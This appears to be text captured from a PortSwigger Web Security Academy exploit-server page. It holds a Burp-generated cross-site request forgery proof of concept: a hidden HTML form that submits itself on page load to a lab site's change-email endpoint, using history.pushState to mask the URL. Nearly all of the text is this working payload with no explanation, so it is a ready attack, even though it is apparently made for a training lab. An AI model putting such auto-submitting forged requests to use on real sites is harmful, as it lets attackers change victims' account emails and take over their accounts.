 Craft a response
Google
URL: https://exploit-0aac00b103d29b54802f0ddf01d000f6.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a4a006e03449b5780ad0e5600fd006f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="1 7&#64;qq&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log